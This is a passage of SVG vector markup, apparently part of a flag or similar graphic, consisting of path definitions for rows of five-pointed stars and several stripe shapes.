0.1z"/>
	<path id="Layer" class="s8" d="m153.3 142.9h8.8q0.2 0 0.4 0.1 0.1 0.1 0.1 0.2 0.1 0.2 0 0.4 0 0.1-0.2 0.2l-7.2 5.2q0 0-0.1 0.1 0 0.1 0 0.1-0.1 0.1-0.1 0.2 0 0.1 0.1 0.2l2.8 8.3q0 0.2 0 0.4-0.1 0.1-0.2 0.2-0.2 0.1-0.3 0.1-0.2 0-0.4-0.1l-7.1-5.2q0-0.1-0.1-0.1-0.1 0-0.2 0-0.1 0-0.1 0-0.1 0-0.2 0.1l-7.1 5.2q-0.1 0.1-0.3 0.1-0.2 0-0.3-0.1-0.1-0.1-0.2-0.2-0.1-0.2 0-0.3l2.8-8.4q0-0.1 0-0.2 0-0.1 0-0.2 0 0-0.1-0.1 0-0.1-0.1-0.1l-7.2-5.2q-0.1-0.1-0.2-0.2 0-0.2 0-0.4 0.1-0.1 0.2-0.2 0.1-0.1 0.3-0.1h8.9q0.1 0.1 0.1 0 0.1 0 0.2 0 0-0.1 0.1-0.2 0 0 0.1-0.1l2.6-8.4q0.1-0.2 0.2-0.3 0.2-0.1 0.3-0.1 0.2 0 0.3 0.1 0.2 0.1 0.2 0.3l2.7 8.4q0 0.1 0.1 0.1 0 0.1 0.1 0.2 0 0 0.1 0 0.1 0.1 0.2 0z"/>
	<path id="Layer" class="s8" d="m42.7 155.1q2.3 5.3-0.7 2.8-1.1-1.2 0.7-2.8z"/>
	<path id="Layer" class="s8" d="m69 172l8.9-0.1q0.1 0 0.3 0.1 0.1 0.1 0.2 0.2 0 0.2 0 0.4-0.1 0.1-0.2 0.2l-7.3 5.2q-0.1 0-0.1 0.1-0.1 0.1-0.1 0.1 0 0.1 0 0.2 0 0.1 0 0.2l2.9 8.4q0 0.2 0 0.3-0.1 0.2-0.2 0.3-0.1 0.1-0.3 0.1-0.2 0-0.3-0.1l-7.2-5.3q0-0.1-0.1-0.1-0.1 0-0.2 0-0.1 0-0.1 0-0.1 0-0.2 0.1l-7.1 5.3q-0.1 0.1-0.3 0.1-0.2 0-0.3-0.1-0.2-0.1-0.2-0.2-0.1-0.2 0-0.4l2.9-8.4q0-0.1 0-0.2 0-0.1-0.1-0.1 0-0.1 0-0.2-0.1-0.1-0.2-0.1l-7.2-5.1q-0.2-0.1-0.2-0.3-0.1-0.1 0-0.3 0-0.2 0.2-0.3 0.1-0.1 0.3-0.1l8.9 0.2q0.1 0 0.1-0.1 0.1 0 0.2-0.1 0.1 0 0.1-0.1 0.1 0 0.1-0.1l2.6-8.5q0.1-0.2 0.2-0.3 0.1-0.1 0.3-0.1 0.2 0 0.3 0.1 0.1 0.1 0.2 0.3l2.6 8.5q0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.2 0.1 0.1 0 0.2 0z"/>
	<path id="Layer" class="s8" d="m126 172l9-0.1q0.2 0 0.3 0.1 0.1 0.1 0.2 0.2 0 0.2 0 0.3-0.1 0.2-0.2 0.3l-7.3 5.2q-0.1 0-0.1 0.1-0.1 0.1-0.1 0.1 0 0.1 0 0.2 0 0 0 0.1l2.9 8.6q0 0.1-0.1 0.3 0 0.1-0.1 0.2-0.1 0.1-0.3 0.1-0.1 0-0.3-0.1l-7.2-5.4q-0.1 0-0.2 0 0-0.1-0.1-0.1-0.1 0-0.1 0.1-0.1 0-0.2 0l-7.2 5.4q-0.2 0.1-0.3 0.1-0.2 0-0.3-0.1-0.1-0.1-0.1-0.2-0.1-0.2 0-0.3l2.8-8.6q0-0.1 0-0.1 0-0.1 0-0.2 0 0-0.1-0.1 0-0.1-0.1-0.1l-7.3-5.3q-0.1 0-0.2-0.2 0-0.1 0-0.3 0.1-0.1 0.2-0.2 0.1-0.1 0.3-0.1l9 0.1q0.1 0 0.1 0 0.1-0.1 0.2-0.1 0 0 0.1-0.1 0-0.1 0-0.1l2.8-8.6q0-0.2 0.1-0.3 0.1-0.1 0.3-0.1 0.2 0 0.3 0.1 0.1 0.1 0.1 0.3l2.8 8.6q0 0 0 0.1 0.1 0.1 0.1 0.1 0.1 0 0.2 0.1 0 0 0.1 0z"/>
	<path id="Layer" class="s8" d="m183.1 172l9-0.1q0.2 0 0.3 0.1 0.1 0.1 0.2 0.3 0 0.1 0 0.2-0.1 0.2-0.2 0.3l-7.4 5.2q0 0.1-0.1 0.1 0 0.1 0 0.2-0.1 0-0.1 0.1 0 0.1 0.1 0.2l2.9 8.5q0 0.2 0 0.3-0.1 0.2-0.2 0.2-0.1 0.1-0.3 0.1-0.1 0-0.3 0l-7.2-5.4q-0.1-0.1-0.2-0.1 0 0-0.1 0-0.1 0-0.2 0 0 0-0.1 0.1l-7.3 5.4q-0.1 0-0.2 0-0.2 0-0.3-0.1-0.1 0-0.2-0.2 0-0.1 0-0.3l2.9-8.5q0-0.1 0-0.2 0-0.1 0-0.1 0-0.1-0.1-0.2 0 0-0.1-0.1l-7.3-5.2q-0.2-0.1-0.2-0.3 0-0.1 0-0.2 0-0.2 0.2-0.3 0.1-0.1 0.3-0.1l9 0.1q0.1 0 0.1 0 0.1 0 0.2-0.1 0 0 0.1-0.1 0 0 0-0.1l2.7-8.6q0.1-0.2 0.2-0.3 0.1-0.1 0.3-0.1 0.1 0 0.3 0.1 0.1 0.1 0.1 0.3l2.7 8.6q0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.2 0.1 0 0 0.1 0z"/>
	<path id="Layer" class="s8" d="m240.2 172l9.2-0.1q0.1 0 0.2 0.1 0.1 0.1 0.2 0.2 0 0.1 0 0.2-0.1 0.2-0.2 0.2l-7.5 5.4q0 0.1-0.1 0.1 0 0.1 0 0.1 0 0.1 0 0.2 0 0 0 0.1l2.9 8.7q0.1 0.2 0 0.3 0 0.1-0.1 0.2-0.1 0.1-0.3 0.1-0.1 0-0.2-0.1l-7.4-5.5q-0.1 0-0.2 0 0-0.1-0.1-0.1 0 0-0.1 0.1-0.1 0-0.1 0l-7.4 5.5q-0.1 0.1-0.3 0.1-0.1 0-0.2-0.1-0.1-0.1-0.2-0.2 0-0.1 0-0.2l2.9-8.8q0.1-0.1 0.1-0.1 0-0.1-0.1-0.1 0-0.1 0-0.2-0.1 0-0.1 0l-7.5-5.4q-0.1-0.1-0.2-0.2 0-0.1 0-0.3 0.1-0.1 0.2-0.2 0.1-0.1 0.2-0.1l9.2 0.1q0.1 0 0.2 0 0 0 0.1-0.1 0 0 0.1-0.1 0 0 0-0.1l2.8-8.8q0.1-0.1 0.2-0.2 0.1-0.1 0.2-0.1 0.1 0 0.2 0.1 0.1 0.1 0.2 0.2l2.8 8.8q0 0.1 0 0.1 0.1 0.1 0.1 0.1 0.1 0 0.1 0.1 0.1 0 0.2 0z"/>
	<path id="Layer" class="s8" d="m297.3 172.1l8.9-0.2q0.2 0 0.4 0.1 0.1 0.1 0.2 0.3 0 0.2 0 0.3-0.1 0.2-0.2 0.3l-7.4 5.1q0 0-0.1 0.1-0.1 0.1-0.1 0.2 0 0 0 0.1 0 0.1 0 0.2l3 8.4q0 0.2 0 0.4-0.1 0.1-0.2 0.3-0.2 0.1-0.3 0.1-0.2 0-0.4-0.1l-7.1-5.5q0 0-0.1-0.1-0.1 0-0.2 0-0.1 0-0.2 0 0 0.1-0.1 0.1l-7.1 5.5q-0.2 0.1-0.3 0.1-0.2 0-0.4-0.1-0.1-0.2-0.2-0.3 0-0.2 0-0.4l3-8.4q0-0.1 0-0.2 0-0.1 0-0.1 0-0.1-0.1-0.2 0-0.1-0.1-0.1l-7.4-5.1q-0.1-0.1-0.2-0.3 0-0.1 0-0.3 0.1-0.2 0.2-0.3 0.2-0.1 0.4-0.1l8.9 0.2q0.1 0 0.2 0 0.1 0 0.1-0.1 0.1 0 0.2-0.1 0-0.1 0-0.2l2.6-8.5q0-0.2 0.2-0.3 0.1-0.1 0.3-0.1 0.2 0 0.3 0.1 0.2 0.1 0.2 0.3l2.6 8.5q0 0.1 0.1 0.2 0 0.1 0.1 0.1 0.1 0.1 0.2 0.1 0 0 0.1 0z"/>
	<path id="Layer" class="s9" d="m473.9 164.5q0.9 2.2 1.6 4 6.4 15.8 10.3 32.5c-2.8 0.3-6.2 0-8.2 0q-58.3 0.1-116.6 0-0.5 0-1.5-0.3-0.2-0.4-0.3-0.8-0.2-0.4-0.2-0.8 0.2-15.1 0-30.1-0.1-2.2 0.6-4.2z"/>
	<path id="Layer" class="s8" d="m96.1 196.4l9.1-0.1q0.2 0 0.3 0.1 0.1 0.1 0.2 0.2 0 0.2 0 0.3-0.1 0.2-0.2 0.3l-7.4 5.2q-0.1 0.1-0.1 0.1-0.1 0.1-0.1 0.2 0 0 0 0.1 0 0.1 0 0.1l2.9 8.7q0.1 0.1 0 0.2 0 0.2-0.1 0.3-0.2 0-0.3 0-0.1 0-0.3 0l-7.3-5.5q0 0-0.1 0-0.1 0-0.1 0-0.1 0-0.2 0-0.1 0-0.1 0l-7.3 5.5q-0.1 0.1-0.3 0.1-0.1 0-0.2-0.1-0.2-0.1-0.2-0.2 0-0.2 0-0.3l2.9-8.6q0-0.1 0-0.2 0-0.1 0-0.1 0-0.1-0.1-0.2 0 0-0.1-0.1l-7.4-5.2q-0.1-0.1-0.2-0.2 0-0.2 0-0.3 0.1-0.2 0.2-0.3 0.1 0 0.3 0l9.1 0.1q0 0 0.1-0.1 0.1 0 0.1 0 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.2l2.7-8.7q0-0.1 0.2-0.2 0.1-0.1 0.2-0.1 0.2 0 0.3 0.1 0.1 0.1 0.2 0.2l2.7 8.7q0 0.1 0 0.2 0.1 0 0.2 0.1 0 0 0.1 0 0.1 0 0.1 0z"/>
	<path id="Layer" class="s8" d="m267.3 196.4h9.4q0.2 0 0.2 0.1 0.1 0 0.1 0.1 0.1 0.1 0 0.2 0 0.1-0.1 0.2l-7.6 5.5q0 0-0.1 0 0 0.1 0 0.1 0 0.1 0 0.1 0 0.1 0 0.1l2.9 9q0 0.1 0 0.2-0.1 0.1-0.1 0.1-0.1 0.1-0.2 0.1-0.1 0-0.2-0.1l-7.6-5.5q0 0-0.1-0.1 0 0-0.1 0 0 0-0.1 0 0 0.1-0.1 0.1l-7.6 5.5q-0.1 0.1-0.2 0.1-0.1 0-0.2-0.1 0-0.1-0.1-0.2 0-0.1 0-0.2l3-8.9q0 0 0-0.1 0 0 0-0.1-0.1 0-0.1-0.1 0 0-0.1-0.1l-7.6-5.5q0 0-0.1-0.1 0-0.1 0-0.2 0.1-0.1 0.1-0.2 0.1-0.1 0.2-0.1l9.4 0.1q0.1 0 0.1 0 0.1-0.1 0.1-0.1 0.1 0 0.1-0.1 0 0 0 0l2.9-9q0.1-0.1 0.2-0.2 0.1 0 0.2 0 0.1 0 0.1 0 0.1 0.1 0.2 0.2l2.8 9q0.1 0 0.1 0 0 0.1 0.1 0.1 0 0 0 0.1 0.1 0 0.1 0z"/>
	<path id="Layer" class="s8" d="m26.7 200.1q-0.2-1.6 0.5-3.1 0.2-0.4 0.8-0.4l3.9-0.2q1.9-4 2.9-7.9 0.7-2.4 1.4 0l2 6.5q0.4 1.5 1.9 1.4 3.9-0.1 7.9-0.1 0.3-0.1 0.4 0.3 0 0.1 0 0.2 0 0 0 0.1 0 0.1-0.1 0.2 0 0-0.1 0.1l-6.7 4.8q-0.6 0.3-0.4 1l2.4 8.4q0.4 1.3-0.7 0.5l-6.9-5.2q-0.4-0.4-0.9 0l-7.3 5.4q-0.8 0.6-0.5-0.4l2.4-8.3q0.2-0.5-0.1-0.9-1-1.4-2.8-2.4z"/>
	<path id="Layer" class="s8" d="m153.3 196.4l8.8-0.1q0.2 0 0.4 0.1 0.1 0.1 0.1 0.3 0.1 0.2 0 0.3 0 0.2-0.2 0.3l-7.2 5.1q-0.1 0-0.1 0.1-0.1 0.1-0.1 0.2 0 0 0 0.1 0 0.1 0 0.2l2.8 8.4q0.1 0.2 0 0.3 0 0.2-0.2 0.3-0.1 0.1-0.3 0.1-0.1 0-0.3-0.1l-7.1-5.3q0-0.1-0.1-0.1-0.1 0-0.2 0-0.1 0-0.1 0-0.1 0-0.2 0.1l-7.1 5.2q-0.1 0.2-0.3 0.2-0.2 0-0.3-0.1-0.2-0.1-0.2-0.3-0.1-0.2 0-0.3l2.8-8.4q0.1-0.1 0.1-0.2 0-0.1-0.1-0.2 0 0 0-0.1-0.1-0.1-0.2-0.1l-7.2-5.2q-0.1-0.1-0.2-0.2 0-0.2 0-0.4 0.1-0.1 0.2-0.2 0.2-0.1 0.3-0.1l8.9 0.1q0.1 0 0.2 0 0 0 0.1-0.1 0.1 0 0.1-0.1 0.1-0.1 0.1-0.2l2.6-8.4q0.1-0.2 0.2-0.3 0.2-0.1 0.4-0.1 0.1 0 0.3 0.1 0.1 0.1 0.2 0.3l2.6 8.5q0 0 0 0.1 0.1 0.1 0.2 0.1 0 0.1 0.1 0.1 0.1 0 0.2 0z"/>
	<path id="Layer" class="s8" d="m210.3 196.4l9-0.1q0.1 0 0.3 0.1 0.1 0.1 0.2 0.3 0 0.1 0 0.3-0.1 0.1-0.2 0.2l-7.3 5.2q-0.1 0-0.1 0.1-0.1 0.1-0.1 0.1 0 0.1 0 0.2 0 0.1 0 0.2l2.9 8.4q0 0.2 0 0.3-0.1 0.2-0.2 0.3-0.1 0.1-0.3 0.1-0.2 0-0.3-0.1l-7.2-5.3q0-0.1-0.1-0.1-0.1 0-0.2 0-0.1 0-0.1 0-0.1 0-0.2 0.1l-7.1 5.3q-0.1 0.1-0.3 0.1-0.2 0-0.3-0.1-0.2-0.1-0.2-0.2-0.1-0.2 0-0.4l2.8-8.4q0.1-0.1 0.1-0.2 0-0.1-0.1-0.1 0-0.1 0-0.2-0.1-0.1-0.2-0.1l-7.3-5.1q-0.1-0.1-0.2-0.3 0-0.1 0-0.3 0.1-0.2 0.2-0.3 0.2-0.1 0.4-0.1l8.9 0.1q0.1 0 0.1 0 0.1 0 0.2-0.1 0.1 0 0.1-0.1 0.1 0 0.1-0.1l2.6-8.5q0.1-0.2 0.2-0.3 0.1-0.1 0.3-0.1 0.2 0 0.3 0.1 0.1 0.1 0.2 0.3l2.6 8.5q0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.2 0.1 0.1 0 0.1 0z"/>
	<path id="Layer" class="s8" d="m324.5 196.4l9-0.1q0.2 0 0.3 0.1 0.2 0.1 0.2 0.2 0.1 0.2 0 0.4 0 0.1-0.2 0.2l-7.3 5.2q-0.1 0-0.1 0.1-0.1 0.1-0.1 0.1 0 0.1 0 0.2 0 0.1 0 0.2l2.9 8.4q0.1 0.2 0 0.4 0 0.1-0.2 0.2-0.1 0.1-0.3 0.1-0.1 0-0.3-0.1l-7.2-5.4q0 0-0.1 0-0.1-0.1-0.2-0.1 0 0-0.1 0.1-0.1 0-0.2 0l-7.1 5.5q-0.2 0.1-0.3 0.1-0.2 0-0.3-0.1-0.2-0.1-0.2-0.3-0.1-0.2 0-0.3l2.9-8.5q0-0.1 0-0.2 0-0.1 0-0.1 0-0.1-0.1-0.2 0-0.1-0.1-0.1l-7.4-5.1q-0.1-0.1-0.2-0.3 0-0.2 0-0.3 0.1-0.2 0.2-0.3 0.2-0.1 0.3-0.1l9 0.2q0.1 0 0.2-0.1 0 0 0.1 0 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.2l2.6-8.6q0.1-0.2 0.2-0.3 0.1-0.1 0.3-0.1 0.2 0 0.3 0.1 0.1 0.1 0.2 0.3l2.6 8.6q0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.2 0.1 0 0.2 0 0.1 0.1 0.1 0z"/>
	<path id="Layer" class="s8" d="m359.5 200.7q1 0.3 1.5 0.3 58.3 0.1 116.6 0c2 0 5.4 0.3 8.2 0q4.5 18.2 5.8 37l-132.3-0.1z"/>
	<path id="Layer" class="s8" d="m183.1 224.8l9-0.1q0.2 0 0.3 0.1 0.1 0.1 0.2 0.2 0 0.2 0 0.3-0.1 0.2-0.2 0.2l-7.3 5.3q-0.1 0.1-0.1 0.1-0.1 0.1-0.1 0.2 0 0 0 0.1 0 0.1 0 0.1l2.9 8.6q0 0.2 0 0.3-0.1 0.1-0.2 0.2-0.1 0.1-0.3 0.1-0.1 0-0.2-0.1l-7.3-5.3q-0.1-0.1-0.2-0.1 0 0-0.1 0-0.1 0-0.1 0-0.1 0-0.2 0.1l-7.2 5.3q-0.2 0.1-0.3 0.1-0.2 0-0.3 0-0.1-0.1-0.1-0.3-0.1-0.1 0-0.3l2.8-8.5q0-0.1 0-0.2 0-0.1 0-0.1 0-0.1-0.1-0.2 0 0-0.1-0.1l-7.3-5.2q-0.2-0.1-0.2-0.2 0-0.2 0-0.3 0-0.2 0.2-0.3 0.1 0 0.2-0.1l9.1 0.1q0 0 0.1 0 0.1-0.1 0.1-0.1 0.1 0 0.1-0.1 0.1-0.1 0.1-0.1l2.7-8.7q0.1-0.1 0.2-0.2 0.1-0.1 0.3-0.1 0.1 0 0.2 0.1 0.2 0.1 0.2 0.2l2.8 8.7q0 0 0 0.1 0.1 0 0.1 0.1 0.1 0 0.2 0.1 0 0 0.1 0z"/>
	<path id="Layer" class="s8" d="m297.3 224.8l9.1-0.1q0.1 0 0.2 0.1 0.2 0.1 0.2 0.2 0.1 0.2 0 0.3 0 0.2-0.2 0.2l-7.3 5.3q-0.1 0.1-0.1 0.1-0.1 0.1-0.1 0.1 0 0.1 0 0.2 0 0.1 0 0.1l2.9 8.6q0 0.2 0 0.3-0.1 0.1-0.2 0.2-0.1 0.1-0.3 0.1-0.1 0-0.2-0.1l-7.3-5.3q-0.1-0.1-0.2-0.1 0 0-0.1 0-0.1 0-0.1 0-0.1 0-0.2 0.1l-7.3 5.3q-0.1 0.1-0.2 0.1-0.2 0-0.3-0.1-0.1-0.1-0.2-0.2 0-0.1 0-0.3l2.9-8.6q0 0 0-0.1 0-0.1 0-0.2 0 0-0.1-0.1 0 0-0.1-0.1l-7.3-5.3q-0.2 0-0.2-0.2-0.1-0.1 0-0.3 0-0.1 0.2-0.2 0.1-0.1 0.2-0.1l9.1 0.1q0.1 0 0.1 0 0.1-0.1 0.2-0.1 0 0 0.1-0.1 0-0.1 0-0.1l2.8-8.7q0-0.1 0.1-0.2 0.2-0.1 0.3-0.1 0.1 0 0.3 0.1 0.1 0.1 0.1 0.2l2.8 8.7q0 0 0 0.1 0.1 0.1 0.1 0.1 0.1 0 0.2 0.1 0 0 0.1 0z"/>
	<path id="Layer" class="s8" d="m69 224.8l8.8-0.1q0.2 0 0.3 0.1 0.2 0.1 0.2 0.3 0.1 0.1 0 0.3 0 0.2-0.2 0.3l-7.2 5.1q-0.1 0-0.1 0.1-0.1 0.1-0.1 0.2 0 0 0 0.1 0 0.1 0 0.2l2.8 8.4q0.1 0.1 0 0.3 0 0.2-0.1 0.3-0.2 0.1-0.4 0.1-0.1 0-0.3-0.1l-7.1-5.3q0-0.1-0.1-0.1-0.1 0-0.2 0-0.1 0-0.2 0 0 0-0.1 0.1l-7.1 5.3q-0.2 0.1-0.3 0.1-0.2 0-0.3-0.1-0.2-0.1-0.2-0.3-0.1-0.2 0-0.3l2.8-8.4q0-0.1 0-0.2 0-0.1 0-0.1 0-0.1-0.1-0.2 0-0.1-0.1-0.1l-7.2-5.1q-0.2-0.1-0.2-0.3-0.1-0.2 0-0.3 0-0.2 0.2-0.3 0.1-0.1 0.3-0.1l8.9 0.1q0.1 0 0.1 0 0.1 0 0.2-0.1 0 0 0.1-0.1 0-0.1 0.1-0.2l2.6-8.4q0.1-0.2 0.2-0.3 0.1-0.1 0.3-0.1 0.2 0 0.3 0.1 0.2 0.1 0.2 0.3l2.7 8.4q0 0.1 0 0.2 0.1 0.1 0.1 0.1 0.1 0.1 0.2 0.1 0.1 0 0.2 0z"/>
	<path id="Layer" class="s8" d="m126 224.8l9.1-0.1q0.1 0 0.3 0.1 0.1 0.1 0.1 0.2 0.1 0.2 0 0.3 0 0.1-0.1 0.2l-7.4 5.3q-0.1 0-0.1 0.1-0.1 0.1-0.1 0.1 0 0.1 0 0.2 0 0 0 0.1l2.9 8.6q0 0.2 0 0.3-0.1 0.2-0.2 0.3-0.1 0-0.3 0-0.1 0-0.2-0.1l-7.3-5.4q-0.1 0-0.2 0 0-0.1-0.1-0.1-0.1 0-0.1 0.1-0.1 0-0.2 0l-7.3 5.4q-0.1 0.1-0.2 0.1-0.2 0-0.3 0-0.1-0.1-0.2-0.3 0-0.1 0-0.3l2.9-8.6q0-0.1 0-0.1 0-0.1 0-0.2 0 0-0.1-0.1 0-0.1-0.1-0.1l-7.4-5.3q-0.1-0.1-0.1-0.2-0.1-0.1 0-0.3 0-0.1 0.1-0.2 0.2-0.1 0.3-0.1l9.1 0.1q0.1 0 0.1 0 0.1-0.1 0.2-0.1 0 0 0.1-0.1 0-0.1 0-0.1l2.8-8.7q0-0.1 0.1-0.2 0.1-0.1 0.3-0.1 0.2 0 0.3 0.1 0.1 0.1 0.1 0.2l2.8 8.7q0 0 0 0.1 0.1 0.1 0.1 0.1 0.1 0 0.2 0.1 0 0 0.1 0z"/>
	<path id="Layer" class="s8" d="m240.3 224.8l8.8-0.1q0.2 0 0.3 0.1 0.1 0.1 0.2 0.3 0 0.2 0 0.3-0.1 0.2-0.2 0.3l-7.2 5.1q-0.1 0-0.1 0.1-0.1 0.1-0.1 0.2 0 0 0 0.1 0 0.1 0 0.2l2.8 8.4q0.1 0.1 0 0.3 0 0.2-0.2 0.3-0.1 0.1-0.3 0-0.2 0-0.3-0.1l-7.1-5.2q-0.1 0-0.1-0.1-0.1 0-0.2 0-0.1 0-0.2 0 0 0.1-0.1 0.1l-7.1 5.2q-0.1 0.1-0.3 0.1-0.2 0.1-0.3 0-0.2-0.1-0.2-0.3-0.1-0.2 0-0.3l2.8-8.4q0-0.1 0-0.2 0-0.1 0-0.1 0-0.1-0.1-0.2 0-0.1-0.1-0.1l-7.2-5.1q-0.1-0.1-0.2-0.3 0-0.1 0-0.3 0.1-0.2 0.2-0.3 0.1-0.1 0.3-0.1l8.8 0.1q0.1 0 0.2 0 0.1 0 0.2-0.1 0 0 0.1-0.1 0-0.1 0-0.2l2.7-8.4q0-0.1 0.2-0.2 0.1-0.1 0.3-0.1 0.2 0 0.3 0.1 0.2 0.1 0.2 0.2l2.6 8.4q0.1 0.1 0.1 0.2 0.1 0.1 0.1 0.1 0.1 0.1 0.2 0.1 0.1 0 0.1 0z"/>
	<path id="Layer" class="s9" d="m359.3 237.9l132.3 0.1q1.5 18-0.1 36.3l-131.9-0.1q-1.2-18.1-0.3-36.3z"/>
	<path id="Layer" class="s8" d="m39.1 249.3l8.9-0.1q0.2 0 0.3 0.1 0.2 0.1 0.2 0.3 0.1 0.1 0 0.3-0.1 0.2-0.2 0.3l-7.3 5q-0.1 0.1-0.1 0.2-0.1 0-0.1 0.1-0.1 0.1-0.1 0.2 0.1 0.1 0.1 0.2l2.9 8.4q0 0.1 0 0.3-0.1 0.2-0.2 0.3-0.2 0.1-0.3 0.1-0.2 0-0.4-0.1l-7-5.4q-0.1-0.1-0.2-0.1-0.1 0-0.2 0-0.1 0-0.1 0-0.1 0-0.2 0.1l-7.1 5.4q-0.1 0.1-0.3 0.1-0.2 0-0.4-0.1-0.1-0.1-0.2-0.3 0-0.2 0-0.4l3-8.4q0 0 0-0.1 0-0.1 0-0.2 0-0.1-0.1-0.2 0 0-0.1-0.1l-7.3-5.1q-0.2-0.1-0.2-0.2-0.1-0.2 0-0.4 0-0.2 0.2-0.3 0.1-0.1 0.3-0.1l8.9 0.2q0.1 0 0.2 0 0.1 0 0.1-0.1 0.1 0 0.2-0.1 0-0.1 0-0.2l2.6-8.5q0.1-0.1 0.2-0.2 0.2-0.2 0.4-0.2 0.1 0 0.3 0.2 0.1 0.1 0.2 0.2l2.5 8.5q0.1 0.1 0.1 0.2 0.1 0.1 0.1 0.1 0.1 0.1 0.2 0.1 0.1 0 0.2 0z"/>
	<path id="Layer" class="s8" d="m96.2 249.3l8.8-0.2q0.2 0 0.4 0.1 0.1 0.1 0.2 0.3 0 0.2 0 0.3-0.1 0.2-0.2 0.3l-7.3 5.1q-0.1 0.1-0.1 0.1-0.1 0.1-0.1 0.2 0 0.1 0 0.2 0 0.1 0 0.1l2.9 8.4q0.1 0.2 0 0.4-0.1 0.1-0.2 0.2-0.1 0.1-0.3 0.1-0.2 0-0.4-0.1l-7-5.3q-0.1-0.1-0.2-0.1-0.1 0-0.2 0 0 0-0.1 0-0.1 0-0.2 0.1l-7.1 5.3q-0.1 0.1-0.3 0.1-0.2 0-0.3-0.1-0.2-0.1-0.2-0.2-0.1-0.2 0-0.4l2.9-8.4q0 0 0-0.1 0-0.1 0-0.2-0.1-0.1-0.1-0.2-0.1 0-0.1-0.1l-7.3-5.1q-0.1-0.1-0.2-0.3 0-0.1 0-0.3 0.1-0.2 0.2-0.3 0.2-0.1 0.3-0.1l8.9 0.2q0.1 0 0.2 0 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.2l2.6-8.5q0.1-0.1 0.2-0.3 0.2-0.1 0.3-0.1 0.2 0 0.4 0.1 0.1 0.2 0.2 0.3l2.6 8.5q0 0.1 0 0.2 0.1 0 0.2 0.1 0 0 0.1 0.1 0.1 0 0.2 0z"/>
	<path id="Layer" class="s8" d="m153.3 249.3l9.1-0.2q0.1 0.1 0.2 0.1 0.2 0.1 0.2 0.3 0.1 0.1 0 0.3 0 0.1-0.2 0.2l-7.4 5.3q-0.1 0-0.1 0.1-0.1 0-0.1 0.1 0 0.1 0 0.1 0 0.1 0 0.2l3 8.6q0 0.2 0 0.3-0.1 0.2-0.2 0.3-0.1 0-0.3 0-0.1 0-0.3-0.1l-7.3-5.4q0-0.1-0.1-0.1-0.1 0-0.2 0 0 0-0.1 0-0.1 0-0.1 0.1l-7.3 5.4q-0.2 0.1-0.3 0.1-0.2 0-0.3 0-0.1-0.1-0.2-0.3 0-0.1 0-0.3l3-8.6q0-0.1 0-0.2 0 0 0-0.1 0-0.1-0.1-0.1 0-0.1-0.1-0.1l-7.5-5.3q-0.1-0.1-0.1-0.2-0.1-0.2 0-0.3 0-0.2 0.2-0.3 0.1 0 0.2-0.1l9.2 0.2q0 0 0.1-0.1 0.1 0 0.1 0 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.2l2.7-8.7q0-0.1 0.2-0.2 0.1-0.1 0.2-0.1 0.2 0 0.3 0.1 0.2 0.1 0.2 0.2l2.7 8.7q0 0.1 0.1 0.2 0 0 0.1 0.1 0 0 0.1 0 0.1 0.1 0.1 0.1z"/>
	<path id="Layer" class="s8" d="m210.4 249.3l8.7-0.2q0.2 0 0.4 0.1 0.1 0.1 0.2 0.3 0 0.2 0 0.4-0.1 0.2-0.3 0.3l-7.1 5q0 0-0.1 0.1-0.1 0.1-0.1 0.2 0 0.1 0 0.2 0 0.1 0 0.2l2.9 8.2q0 0.2 0 0.4-0.1 0.1-0.2 0.3-0.2 0.1-0.4 0.1-0.2 0-0.4-0.1l-6.9-5.2q-0.1-0.1-0.2-0.1-0.1-0.1-0.2-0.1-0.1 0-0.2 0.1-0.1 0-0.1 0.1l-6.9 5.2q-0.2 0.1-0.4 0.1-0.2 0-0.4-0.1-0.1-0.1-0.2-0.3 0-0.2 0-0.4l2.8-8.2q0.1-0.1 0.1-0.2 0-0.1-0.1-0.2 0-0.1 0-0.2-0.1 0-0.2-0.1l-7.1-4.9q-0.2-0.2-0.2-0.3-0.1-0.2 0-0.4 0-0.2 0.2-0.3 0.2-0.2 0.4-0.2l8.6 0.2q0.1 0 0.2 0 0.1-0.1 0.2-0.1 0.1-0.1 0.1-0.2 0.1 0 0.1-0.1l2.5-8.3q0.1-0.2 0.2-0.3 0.2-0.2 0.4-0.2 0.2 0 0.4 0.2 0.1 0.1 0.2 0.3l2.5 8.3q0.1 0.1 0.1 0.1 0.1 0.1 0.2 0.2 0 0 0.1 0.1 0.1 0 0.2 0z"/>
	<path id="Layer" class="s8" d="m267.5 249.3l8.9-0.2q0.1 0 0.3 0.1 0.1 0.1 0.2 0.3 0 0.2 0 0.3-0.1 0.2-0.2 0.3l-7.3 5.1q0 0.1-0.1 0.1 0 0.1-0.1 0.2 0 0.1 0 0.2 0 0 0 0.1l2.9 8.4q0.1 0.2 0 0.4 0 0.1-0.2 0.2-0.1 0.1-0.3 0.1-0.2 0-0.3-0.1l-7.1-5.3q-0.1 0-0.2-0.1-0.1 0-0.1 0-0.1 0-0.2 0-0.1 0.1-0.2 0.1l-7.1 5.3q-0.1 0.1-0.3 0.1-0.2 0-0.3-0.1-0.1-0.1-0.2-0.2 0-0.2 0-0.4l2.9-8.4q0-0.1 0-0.1 0-0.1 0-0.2 0-0.1-0.1-0.2 0 0-0.1-0.1l-7.3-5.1q-0.1-0.1-0.2-0.3 0-0.1 0-0.3 0.1-0.2 0.2-0.3 0.2-0.1 0.3-0.1l8.9 0.2q0.1 0 0.2 0 0.1-0.1 0.1-0.1 0.1-0.1 0.2-0.1 0-0.1 0-0.2l2.7-8.5q0-0.1 0.1-0.2 0.2-0.2 0.4-0.2 0.1 0 0.3 0.2 0.1 0.1 0.2 0.2l2.6 8.5q0 0.1 0.1 0.2 0 0 0.1 0.1 0.1 0 0.1 0.1 0.1 0 0.2 0z"/>
